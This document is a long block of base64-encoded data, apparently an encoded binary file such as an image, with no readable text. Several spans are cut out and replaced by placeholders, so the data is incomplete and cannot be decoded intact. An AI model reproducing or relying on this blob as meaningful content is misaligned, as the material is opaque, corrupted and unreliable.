TJLtYzQPWQSu/1fYLEWsIWBEBqBMB7mZ5XkzMVhrX5vrFTwmxXD2c1To5CTR371rNbuy8/sK899LM/E/IB2Eu0EEABKEF5JrRyLHRDmxS6wlQZEHZ+O/Bh/lO0Yvs3OjR2Y0O2KIdwZEt2CVc2ZV82Zmc2DNNDIpyJZzeCDl/YqKzuCh2sTbvKXMRNL8gBHLgCLPRCa1umwQKzTwcGqh6va+JkqI5qMu/2qST16zF1pRYscUc1kU7fJwBzBdaBATi3CIizJRzhV3dvdYOvFjKLaWBGVwNbdy9bMmRDO7S1Pf/DP4x30gbDlqrCHdT16GArARAAA7z3WarCdPi1fNA3ScWpST20fuc3fxv2fyd2gG/0gD/2gSN4go/0gnNug6O0AP7dhA9zL/rFg2Ioho/k6zYDMfwBLIj4ZDoGPfxyJ3QCKox4h1nDX6herST1TWIYy+F2UUPx/lF/bAX5dozWuHCvEI4bd40FB49fqiKcBwIEudWcR1fbLMe9OhsDa5Kfy5I3ArVQoyPMMR2PI3iHtx5f+ZX7QztkQzCARm10wSN0gBoKAK4lQBRcc2fkFjE4w9bWd7sB15vDeWHL+UTTOUbbuUbjeUcrrgjrueLyeWX7+eYCeqD/6d+BdqEb+jDzsKLnMjMAcyccVltUAz0ICz/gA0iGDeZZgzWE6EZ++r/bdl4NNamXuqkTQy+wXhOr+nx1GKvTg6sHG+bE41dUQh8ogiUwQGoQAAfgOnoUOccZnc4C+1gLO7Fryztbt3VkA1wvuz80+/tCgzOEQjD8s7E/AhDc/nWiiMcFdEFUe6sXgXualtRL3fe563e6Z/K6X3S73/m7E/i8L269K/i9s3C+t3IiAGa/mwWom8VYHJavHOxY4W5YHFYUN4M62A3DP4Y8eEPEW4Mv2AoqNPHxCsZsF3owvjipg9qp9AIsxEKq5/ahmSyrV0Nxn3ytvax5qAGtc4CPEoADbMHME3kam7Ovu3HOIymz3MGLCSeJoXX0KRQ0CL14v689nEtt+BMhg2VRBMB4dMDUp1/AFAe4qyebH1J8Ng8McH3Xez0mg/0FvwOAi/0nk33Zm308oL1Iq/3as72DO4HfHQGh0/as3OSDitWiM4Pex6iuEOzMfRjD44XH/[base64]/Bl053OjSZc2fRp1anSrWbd2/Rp27Hezade2fRt3bni7eff2/Ru473jDiRc3XvxecuXLmTd3/lxfdOnTqUvf/ncde3bt2NXh8P4d/[base64]/rY79dRTwlsViUZAjBC99GBNL0Ri3uvIG/oyJPEgazaCz5v41KEnpHUIJNAh/BJcsMAHHVRvQl4xnLYggRJqJlmHOoFlIotGtHagX+MDyT96VGRxpXRBgUkmS/54AgoobiQAASicrKNHQIYqiq4WhySSqSORpGpMWlRxxI57oZTSkaPEesoZZ8TRch200gKTn2yyCQYUO8os0w5gMMHEDhUkCCCvnAigFwg7jJKlJYsOi6IHQx0rVLLJArX5BRgW/RnoR4UeTRlIWdMFadaUSTrSpZl2zTZllHlHatp0MWXq2aSm5tJ3qDHGGHi+DnvTsuHpBhZYjPGU7eFEfbub/rhDLZVuVO3Gjh4iVhXPEfUkjBVw9ry9VZ1cB6rQIGuw7aU8CqsBh5521DKWIll90VDDDn2RtVlnIawVP2pFvzDbhraNpRdv70P8V/hORJEeZ1ZESV112bXEXTV8UMOAlQl4Yg2fftLXq4b9VQrgpQR+iqrmm6cFlDu6aPLJKIEMy0pgxkRmYi0t/t7idZ5JJhRHzgzljjpTwiSrDgrQi4D3AyDAgBTWsPOTT2CO2RkVVCjUUJURVM52ZrNJAA2BoXFUKfjQQAc+UAtaQAEIDKAF0iijFBnMIB8iiA4NAAAApVhNDkCoi0gVAYQAMCHU0KE1ACzgHR80xWw+aAba/nwwDV0zAwjhsUMAwANsQRQi2XZjBg1oADiVAOEOPGWMNDwRisboRiWoWMVKwII5xlBDGmpSE2MsJ4VYhA7dSHU3M6pqbysCEeDYGCuLiKgZwdrI4SwUi5oggos1kUU1+LGWf/[base64]/[base64]/8Qx+gsAMOzC8AKbDXVlTJsK+0EnnJGxhVkJEMxxLsTHZA5Vb0xa+wIA9i2RCHL88CTGEi4xGPoMWZutCFKIAC/hjroksdUsAAB7wvfnpRgR2wwhVPbFN/wFCBA5SAgwDeAAeWKeegePaCMqwTudNwFB9k0NzmfhCEOZCuFszAh6LREwEIWCgAEJADMyACoAAoQgOha4YV4uKI6U2hAdLb3ofOhhMMBS8A0nDEhTp0B6aApw1xQw0fgNAY/wXASTO6Ud4YY4nwqAQU04ACEFqAwX0gDkif8AQQmjSFHHAACFO6HJD6wMIAqEQfOMCBEKTQASEIQQqYI9My0tRuaBSPTtsIVBsD1VZF1fFGYqGK8qDCE1+liDOg4Q+q/kMt2UjPIC3EVVl9FXdhbdAaD8TIs1KrkA9Rq+pW51ZxjQsk/[base64]/wHrDgsEpf2o0LC9ieC2iOi6kDY7s9gwgBJ4ITyLNTN974Ijh+647304xYPGhkzzoPMbhn5D+uxRkX/rHyIw35cCDjLspBHhBZmXzl0WW5Ib2oxCTZ2uUSAet1YiazUe7qkk56Ms1/UINfVxYAB8Cr0HRe2JSohD2A6VmWwUhGn/[base64]/[base64]/ESLzVwYfHiqfHOgQ+ky9juSbqUAbr2qZ9WSNlSaJ9gQwtSiDaUoaBkiKEC6p4i/mrbVq9SLMqi4MHbgEijfGPndqAbzu2lFCzB4uH3hgOknOrChi/e5s3DQKgPQKqllCOMRqX6ouP6UCURAo4NYGKNeArhOOQhwoUjgiVX8sQXzI+ZPqFBHAEVYOYiDuMZ+KGqvsQf4M8ghqo+5q/+7C/I8E/j9I/hfuXKUI4YYAERBvBbXu4A40rM6CqnGuauWOIl8qdd9uoJNGAB9AIBRGkLgm4DOdADiy6XnIJ5RrCx8I4tnE4V7gAIUmALqM4SwGpkHAazeInrGo2zsgEYguFMVCIu7kD9nMEHPQkQCGsdU0ADducJOAABVqYALuAujhAIeAEZqiJ6HKELAMgF/hpD1oZLMgzlgMJQDB0lvIoA8wDgHKCrCBzPnnThDUeohFijJuvwNUIMAPJwDw8KAIwoKRdgB04MEQLRUggR9g4R3dSGiIrPDBwRADwKpERqEuNhpS5RozLR+OgNnj4xOUJRFEexFLfjFIiAC7qJVgSnFb8vQ2BR/HJFZiLy/DwJF/EEGIghIaPK4tiCH4Dh5XQlP3zh4ZJRGT8n/xKT4aLx/xrCF2DhqdaKABkJrrRRzBawAb/xKs5MHGOEHDmgAeKEB+RsHdegCzaw7L4CHv8lYOaRsRorGUpQLdwPGYDBEaKAA/rxH13w6hJtl2aQBjdLOcWBGMpvLsqk7PIE/iJ9kH2wAhCAAAh+oAF2wEn6gAeWkCMlgAHo5QJappikpwdcQD0Zo/[base64]/SRRzZZyKf/kAELEAvBEAEgA6VXtMdia7oaFPR6DEZ7NGPmk5ktkADoCAo6E/T/CUUDoOXnkFjknOzqgHtQmsHG5Iu7ORHPUlCgKEOMGELnpAf82UNRMAA4Icj6YUAQqCYQGHQMKMlB8g9By8z5DNo6JMPtqsBcOEcanI09lPySkEnky2fQshA5TBBY2NBXahBkVIpzYApdygJkoC+ovJCp/KF4GFDeYNEjaEqITGkhiNE2U34xvJEzVL5OLHEfA+EUkzFUKHFYlQfZjQ76IENCOTgfDQwv8XLGA4YZOFHaQFIXeI8QGFI9acljhRJ2+Hi/MFLmo5L+Q9bvMoSqLRKr3TK6LLk/pphSyMmS7ZkN91PSfkB7JwhIeyDQyoCFhRBEWAhdbxvkA4WTk8krtSBTq3OAS/[base64]/[base64]/rUM36k2PI8P4QkRdOGFAGoXcpcaChGEkIg3fvfAbHYX0I3ZFgD42o15iU8Tka/eOLGL8C0Eumj6loNfrxc7qmF7NZMXdNRCJrMZ7GABWgYTVAEqCCN91/fMUItiW1gc2CJjrap+GxNkQ3Z/R67KrMUZziKGWXY3i/niMiYwK1NBYKET0mBb2jQ/INhEEDABKXhf7oRobU4lNm0i+0oDPlgAEECEgSAKBhU23zGFYWmFsZYETTCG10EVAEEDnkCtHKRSLyvrBpPPNPUZPsFOuuAHukAJBjoLt4IuVMESgAEK1kQwB2Ii6mDF/uBDCgSUoMAHNFIADNcAGKBxHTeM/[base64]/5adOZXz4wHkUwGFr4hfnBr2PYN0XAB9TK4/IZBBm2h882GaoB/lWfZAWUoItN6w5IOApoGBBoARCcYQt+1GSbQRY+ZHDr4EOYxTT5ygcaYAEqwAXeM6RFuldfgKRLOjW2i1lP4w7vSaWjK4OMraV7kp9ielpho1ppCCkNYDYceYYMCgBC4FJ2AYTUgNpCAB4YHADUYKlhbzek96k/NKTgQRLVzapfyNuwWqvNsqSUIwXWa4w++Xq9YXtDRK0bwkkR4lc2diOcoRHWcAtOYmznmq7vdGKDAa9x04XjF2N7G7Ch0X5jYSZstrA7oRMQG5jVT7O8pB2Y1K/bAcu1ZBzEYVNn8NEme4DtASEnIm2YKgmiuRe6bEcNME4l+CPAobSFtubS/vfMHIFJgIAHNFIvAqADylluobYDiS5dVLh5kiFruSSXwSQZPmEHisASBgSHT1tIsgevgaERjPgHlGAFOuA1u2ANpKQOaMEvAaEZeGELMAEiq6G7ZcERNGANwhtwgAwQmsoTgOEG3HO92btXbe29GcWkQcgMNEjYSTSlSQPz5km/nxUO/ZsOFRQPacNbP+i9bLoBZqP1su1S7guEZg+kdqHCv203vBUAGvkRu5JdPRws3fXCEKwsndeSoffCkmP5Uoh6Y4qsr9fhjqVWGqIguPRkwRcYgEAAUqgL7uQbLzh9fzS3HYvhk9T9etsenmGo7BcVCNtmq/TJRU4izgMY/vCOS7CcH0BeSzZLmNSWs7SkHVR2gKtKHHjhYxVBDnIAzdXcknpWghNQHuD8CA5taC+4zu88z2N1ZRJXhOV2tqPWtkGB0MmiHjuLt2NYHD7hCVDAEhhE0+YcBhl2Ya/TDjR905WgC7bgR7L7B5/AQGQBu+0AEwBh7QHBEbYACjxBf/SEMLqq4i2BF2iBV0Fa1yOXE3odNB7lpJmt2Efj2M8BHZKdv+MQKJudWp99NvRr29+h9V4IALTgHeLroHQohQzMWw0skS089kAI98p9ic69qtMdALrB3TyBE0f8eaUo3u9BwHhH3WD03meUGPRddQiCxp+xGiLmEzbsnVTA/k5rJ31DIX1/ECIbnuH3+uEhHhl0ZfdjRBH+4A+afDhFju+G2WVRXjnXQRymcFGzYRy0JJeFEZlXHsnWwRMmVAY6m+alJYLdHEzf8pYkXUhGs5mAngNSBiAKELCgAoiSKFG6dLFz544jR48egZoYqiKti7SCaQyGLBm0ceva8Rtpr6Q/f/bWqYICwlKsl7FQYZqJaeJEVTh56aTFy1EKgx2CAlkDqKbNh8CCPbHkiRgwWXXqYALkqE6jP08axZKlsysvWbJeAqP1goTZsyRelEXLtq1bs4emyZ1Lt67du3inndvLt+85AwAAgJBBmHCOHA0Ca+hbKrCWc+gQAECA/k5D4FLo0OUIrCszusaXPYvOrCUwgHeoUSc28E7ZAgMLAGjRoOFdbAALqKXevZuaaTXw4MXeEby46eLwAjeAtyMwLHiVAu+IFy/wAurx0gAwEM83gEraAVC7ByuwD2qVYN27p93AvW6BK91TE9jBfPPr86/Xx7+////97SPggAQWWCA9YcG0lS++EONgM85UI+GEFFLoDDA/AGZaYCJ88olNNuGEUyi0jHWRiME440wyLLLYETQnnVSSSe040wwxvsTiCSB/KNIjIJ0w5YknqACDzDohtQMSku20Y1KM/0Qp5ZT/xGjlSVRS6Q8/zkChQSewNOggM2SWyUwzaE7o/[base64]/vxcfxAt2s/hdCYGrotx+APAdo4M8/I6jgVrKICWGFSKMJYSO3bRiYHR6CoiooOF2qEUa8gAKMii12ramVM54kzo2yoGIJjz4q0snaQ6KSDZPrjBO2P1nWbXeU/[base64]/vDMvGCzgAIasICmqQ1qdAGYm+FGC++wjBnesa8FKIMaseFEwlBDjdWkITYLKJgZipMEDWhoAcVhWCWYExgOaM46O9DQdDwmHk8w7AmBGc89JrYhlHkiMN3wBA4BQB/c1Gw98XCgJXTWs57tQx9Ai+KA6DE0oj2oGRLyhjeSprRPpMBpG1IBiKJGNVVYbUXBSAZPQsELNHatIyxqR5VQMjdk8CImneiRIvYYJKYAY1PiYMeTqiQlul2pH4a825RQsg5xZCMZz9hUk2ZkD3ZkwxN/QIWYCHc4MiUui4tr3Ju8Qac6SC5PRlkVTi4XKCBojnOd+5znHKAChCikdA+J/kilVIcpZLyNU5yC3UhE4gxLgKAPpnoJ7mayO5t8Yg0pKIgEJCC8LSSrUQ1RyB0iUpEVAMEHddARMdagSahAgQN1QIX2gME9nYDFF80A3/jUQk/[base64]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[base64]/gVqsAZPYGs/EIU80ACpZ69QAAQXwAFkqgocCS1coQo4oKbJyabztW94SALZIqfdQqfGZ6eBiKd5qqeJ2KfW96c5GajnuQ9zoJ7rKZTQRpS80AxdFkqN2gyQep+BIQCOoJ8+iBGIZ6oA6opWKYygKg5hxXM8V6ra8JaLZHWWlg0KyDd0ZEh49iRgI6uzukjr4Ax9oAZox0kgSllt5ya/2qjB+ped1VV/AoOkyQEveraI6XcF0JgF8KTU5K42Gm5doKNUwws8Go9wBKSQlgzeqgYa8AdCkqSNkK8HOZB/565mu1rqmgJP4ANXapsqEALH1QA/YAEi4LhPcJoWEAJb/oAKOEFv7KV7oHAD+naHy8mc/CZfD0sCKSmx+UWxdWqxyYex2qmx3MmxGuexjhioghpypxADJBuUTtAI4ycLWGR+6mCN4JANSRmpYCSzlQpemDpzL5J/ncp0nZp/[base64]/q5LF7Abu7KrcLRriLYrfbgLnrqrfbzbu0yFgjEAvCVLBItQvIqKvPIgJ41KDGImqTOrn+oVwTdLlZzaqXKTlp8aoMEQVnD0cxqxoFAbJakagYJlD5NUScSYvjMijGFTyPbgN1iCi3nsN3EJCPTaCfN7l9IYIfe7l8CKA/t7J2vojajIStcTwImJP6yJWqj1dwxwwE+ays/aAQxcEGtYRna7itn6DD/6DMHgC6iAj1AACIErmoGiOZApwgZ5AQiwAAG8WtsVhvJKmw35BBrAAQGpXQ6wWhzQAMWMALaTE6Gre4tAhyIpxM75puUTsUecxAO3xMrXxE78xNEXxUE2/sXbB7IhRw+JoJ5ZDLxBKZRMqCAmZ356CQ4t+wQwOxllZEbTm6lsbH/BOHX3h73392ajWou0xVYX+nUlsXSMFhKE7A9Ql5YXLUhLF9KCjBLFiDeAHIEXCJfiAApqoAbOSGpZS8mhhL/6C7Ys2Exj+8lmq6z446KopWuQ2baprMrU5JoFAQScBcFjkSL/B0cXogqoAAgisAOA2wieIJqAAgUnHMKfw64WwJodQMxauANW6gM+sANk7YVQIIYGuQAWYMMc4AALcMoICW0Ey8PacwbeXIfg7LBFTAIwEJ0Sa87njM5MrM7Px86I6M7wTMW8a2XqUKg4cM9aLLyOULzM/pBFbae8zPsJGuI0DlCpqji9U/ki92eV2sDQCxiLHCF/[base64]/BPBjCz/[base64]/g701xGZcqB3DA1rOSMmTeVZznSVhOUgHdK7TUnDHYCHHLV4Iw7Pc+aRZWpKs+ZtzpdvHuemRHcq6gh2cOcB7KICkJjczd1+3mt/J+iLMuhDPU0GyQM/8ARxTjnavN5jIS3u1ghQgABP0Aeu1gg0bwl1IOkIUAB+fpgW0ADT3OAIMNVmTdZdOK8FzgGWKwIIUKQWsLlemoRPVTRnCi2x0ANoQcQavpwcrutsAQNlINgA9+vrE+wIN+wmXuwSd+zimezKvuwE4gx0ks9BqcXRLvfD68X2S41bRAw/7jTerhOMjni95BEBmn/2J9KdSuUP+LOuDe8ccWcAr5Ymve/Y/pvaUTd1uA3SXT43ASjwUULwgXO1kuVJCe/cvurm2ejwc647xVoVFG+2DDDXF9/[base64]/pZUWsGsWkWGLBkyaNq6shsXFuw4dmPJjtOGNlmwtWyzOruajJ0/e/bKlrXn719dsPbC/tXm969ddnb93S08rm5ef40Z6/0XWfJkyv/[base64]/[base64]/4K69RJz/Krr7oOm8uuV/9prFbIKsP1H3H+yGwzEj8LzSfS/kRtNdaKeg2INWZrxDbcdtOtt99+uJA4CwQgwIAAllugOQQA7KCDAiR4DjwHwr1AggTU9e45DjZQED9M0oP2vfjmM8AH/jXuq2ONFBAoIID/[base64]/jvvLhDhhzU0mxc95z/xBBAoDBCAgyegUAOKHfoj4L9vC/[base64]/oDcaYsBFaqQ7hhwgQJsgAPkCo8DxMOA4T2SXca7wAq2cEc96hE+jfhDoQBgAPZNaDndK0DsGmCgBXCgAfBDAQg4AAJayrJD0uHAxxJkAQRwQEDw4xDIUPAH+/[base64]/6ETngMXG/tG4EY7GmqNrULdJ/NDmNnuMliP8GBwHEDI5CzCAAZiDSAsYgAMA+48DrsMA7KSrd9rhnfgkcEnoZHKTfwBEI9TaCP2kYCkCaMAOQoCA41znWw2wQANc6T7pxBIFOciB/[base64]/[base64]/89GczkGsJDjBlATkMBi0A56i+KZRu56WUparbuHHMbVN8g0t3AedEv3hUHB6dC63Y4dFspNekXiELYfzixfjW/kq+lPGHMxpRDUvk91dr5OlpRhfg1qCEwKpzVoI/4QgU7+Cq/XmfIKnagAIQADnf4p38UhACFURHfr4UX8YsMNaxMkDE1/mPxoCwhS34wABvDYAABLbVGFcIfAfK8WD/mgMfM+xBpWxwK2nsoQTtqxLFZDJUnCwLFAWQRd404JUD6L8td9nhRQIzN330TTKvycxDI2fFeVulMM22mgW8c5eyRAQ675ZKdboglRqx5z7nU2xjM8pxZeGJ6S1FAoheYnSlS11LUTqLJ6W0V3q4Nyb+rbtxWUenP/3pudDlpNnN7knBMsTDuHeLMHX1q2lFC1RUAxWd8NV+Q7NG/wK4/nRF8TVR7xjseg272HPtTwP6o+wKvRJAARrOBeS3IQWpQHgd4FArkdeBD+fuOd9udrMHxAB1B8DF3z7kgK6qV1YKc7AyACxgi4CCBj2BsBzbQYUEZAHpOCAF1+sDbZbsC4ETY+CLSODBcUBlmg0QSC5QkQsa7vAuQ9yCtHcRy1Kr8Y1f/EoZJ/7xOWjlj6PptqsdecnbZKSTP8lKKtyzTvr0J5gfZYY3dSsAEFAVnWNFupEqYqWqC3UjCt1TVgHcWwDnjGxodBxLHy87QEpE9EfdUmC5OsNgjDCKjDG6HH/gBVVwBlQAhBARO2YAjTb6r107O2+YAyIwAjWQjbVD/[base64]/yTlkEJx20Ab8KxV/AAwfSi9oUK/1Uoz2mhwxspxXswf0cIZY2Jwr/Jyx6y9de6MKvEAjgIINNLAO/swN93gPR2iE3/ABETiQIlQlvUKk/pgwCxAB4SEfjoGQZsydaxMf+Umk5sid6Ug8cEs8CysACyMYCxhCvGqOA9GAHKulwxqswkoBEPCxBkiBHECBxRKkBmgAhXmQNEg9zrlC1iOGHAIGWYiFJqgmlfmmMBPDlDGg3TtD0VIg1UK4FuEsiiOzN/wSNCMT4iu+lAgTN8NDG5maCAKTG+hD6ZOnObuaK1mEQuSTQ0xEoBgNy7KEPlABQwEFSYS/q0CiHkI1IAKMk3q0p3O/rEConOObJ1qcpVMMKmo/oVPFIAoMWBFAy4EMA8SVdtCTW2xAXcS1CBwN0xiKX1yN1piD/[base64]/urrrz4B/6rLlaUOkkLDMO4uvf6SvlqBz1yBl/IRfzBtVwTCrY8lmp4S2G0IzuY/ss9QkYFY6s6YKr3gaoK0YBpHBDicIAQCEjElJC8nA5sY6xVwiu8mrEYQzYACRjLNEdnoyTxmVEP0YB4/FFXUhjAQoGAzAER0KvQix3dMQAN4IDzeRANLEvOiAo/+Ztm4IVGqMMAAiCOpD3QEhNs8iad4SyL/BHdsybmJDMm8aY2/EjlxBLkkzOM0yDmi04cccmQsziTfAGWeCd4eiA7SxNBHERHsEmX8y+dhMDg6oQ+2IEAUAH4U8/vYs9TMwv1Y79ISYZNdcpE88SLCpy8eDrI6U8jUkVUkxQsEozCWCnHOBywzJV1UFAGdcDO4C820jVeUwcKPYIegAKisoO0/[base64]/zTVqzwi+kw0YGC0q/BZJ2oMoEs1WsmuhTJVdgBQLHKpLXLVxng1fxAHPXMGYtAM2DxL0Sg7CqSHOSqKt/[base64]/t8FLn5IetKP/SyNK/gRKJzBs0lSsABhiYiL1RElVDzh6NdKOpaHAB0Fae1FViFNWf4hFgQNM3os18JFrLb2p/[base64]/Jha3ZBpf5puzJRzSY1wYJJytJh4ppB/[base64]/8UQ/8qbX8qSi8mg+sWgfMWll82th8isoMq52tDJxd8Kgcol/9BMjdVwp9Kqdc+0qNKvnsvAuNPR0NJF/9mTltyjVdq8lNS7sNu3qdvC+NfJ493TydrY2Oojkdhg/9xw/+mawOCoW+i+hNy+seHGuODW6ePh4eCA/+SQ/+ef/+OvZ+i5d+bIoejLvOvT+vPZyefe1e3n3/4AkPxyv/yx2u65/+7HkO7Qw+rk8fXg/vDu7f5gufLQn/bYrfng0/js4fj28/8Ql/8gnv4xpf9Aq/5Qsv+Ax/+Qzv+f1f+/4/7O6fnfuf/f8fzmxf3v+////wj+AHnwQEGwoMGDBQUqXCgQhYoUGQ4w2KBhg0URKTJiFMFiAwMRIiywSAGSowgbNk6CtKBSRIcbLkHCtHFDSJAgNtvkuYQIUZsgebrdyvQLGCpb3GwB8sG0qQ+GUKNKjYqwqtWrWBNO3YrChFcTPHwYGUvWKdmzaNOqXcu2rVuncJtuVfhUoQ4iT6zo3Xul796/gK08GUy4sGHCRRIrXhyjsePHkCMXKfy37xUwmNNoThOns2fPmsFc0fukMREXqFOrXs269WoSsGGPmE27tgcPI0qUwJEjx5DAgIcIF/[base64]/[base64]/[base64]/+blBcBF6ygAjUxA3O8o+2hJCE2WTuiZ6LolwasiV0cUADzmEXAyaSuniJwHSxe5fsUmABjeRrd7mjib9YgBLB9e4G0QqCDYTQhS4wwSZSCMQvhhKJWjDCD7YABRXGJ70qXa8gXjkkQTqmPTCp5Slj+p4kzSS+8UUPYweBgQ6goBf2zYkvMyPN+27GJ/qZxn49G2AqH5O//WXGf//[base64]/QF0pRjrIw86MfKqdqP1ZSZn194Z+hYhlAAdqygLjUJW0m1EsHXi2CFOCABQtgzAMcoFXUiYDZOMgcFMUKPOSJWyQyYc1U+PWvqbim3SLBqz60Bw1dgA9KbgKHQSjrCzjpT7XQWURqBcg/mLUcA+kJLntuiKX6nGKXVMAA05V2i6lTkUVKdQCHoo6LFlD+UUgiKrho+UeOj7MJHFnQI5xQdAty/MEWfvCDSPwiEo3YqxYYgQpUQG+fLZ2KIg0i05nS1JA23WlZUiaQ7vn0u0Bd2VCnZxU45SWpS7XCokI5hKdCtZSAoqp8qxqD+BEGqVqFpdG6qrQYfLVpYRXrLj1Q1kz15qzDyQEFIGAqUh3AACL0YAQWcABmrk0DIvjBd9rQB7jtNYZ+rYWIRzziv8ZQb4doz/CA+039wOFaQcztDToQgVWJRAgCOpZ/mmipzX7LsxlaGVSCupATcIC1W6RXu1Y0kQgEYDsBrTF+IjDl2e6Lt7kFUhC21YWb3IC3+rEJHbcghCoAwTuyqkX+KDqcCTZogRaosJhoo8tPLTWSutVNpMZC9BQvJdIsOtXud30aXiILdcjSxcrL1Lvepu6lve7dE3z/NN9KN8a+m8IqofrHGa6Kpk6D8e9/IxVgAWMugb008AM55QIKiI2tbk1OdJozYQKMMAEo2mE0PfzhF6aCxMAOtl9lGIleqTixZp6jYxPXhDn6ByarOsAGkLUtHU8BBrZZIBSB/[base64]/pjbFwC3UMUXbhlwAKHvloiL1L0BFzFAbQ+IQJQVb4GJND52+AIJScB5E4Qx4UBf6AJkK4oSISAsPNoa3qyIi4Za9MEO0oxCIGgRiiRUCeILKXlWLk772tsUIXPxgZ9BBhfuOpKnHwdfePcu2jnnPksvs0xf2jczl7sX5juT+cxpHjT8cvp/cUAaLQn+2HPW6DKXQMeU1XJAGBBwwK0bbE7SO2iACS/Awg/QQKyqkMIVVt3qI+a6/rcu4mGHIhPpEXYtZjhBZBMdUC0owQBPxgAHw283IQRNQAV1N2CZ41khZ2gEcQIb4FZhEzYVgCIVUXgTcQAEsDZbdFoMEIKNl1okwSJnhhNdUGZBICDjYRPf9ICfNx5E4h5/wwJSEAqREAV20AdagFKoQAWvZ3wMMV7mcj2294QwlXGxFxY80EjfplMoEDLAF3wlU2jEB11KKBVMoSU6oD/qJRqNNjORhhg5ExnSxzMugEqosUopV32WcX1cpXNJUxrc13OwcUDfZ2oFNn69QQEM4Fb+sxY2BsAqBMBuYWNhFZAC0JRX1ORr+bd/mNh1tRBY/[base64]/UdsvML+N8MzLMrYBIbjH2rEArPTQRuAEz8RZl7gA08zkT8Xi581i7InA0bWHBlUKhVwOifCbhsoACYYjCfIRYoHb/DCHd2BWcBFf874BtW2WACng+dxCOYRCFWwAm2QCVzABWzABkjACKAACEfAZ2F4JedIEOlYe+sYe2N4ZyRnLihDj2mClINJhVHBhIBJPZukcv74j3jyfH4SXwRZkHOIGo5BGL+RVXi4X3pISw75X0NJlKhmmlETdJmSKSZwiMuBHer3Vh5ZYwsQkgBAAPGna/XXayq5ki2ZiS/ZicXGN29gRzNyMALiH2wEEuQGANNyMG0QZk2QBKWJmmJVgRyClEz+iAIyMG4kGGsAtVqo9QABkB30sgC1GW9TVkQnmDorcJx0BI1fMCTOCI1BQCviMSR90BPoEQlc8ANcEAl9EAVc8I1sYAmNcJe5l5dUsZe715fqaBDsqHt3loXh5nGGyT2zmJiMqZiIlo8bs4/[base64]/j3Jpdjg0MApAO9dfotY0NfqKpTmBOQoCzrFBAJBB6qccxjhhi1iskQhNHKZXMMSkXPek1Fqt/[base64]/UaaA5S+1VSwXErqc5lMC6rsRErG3qVu23pR4pAAaAYbJSKyt0CZbom/tXrV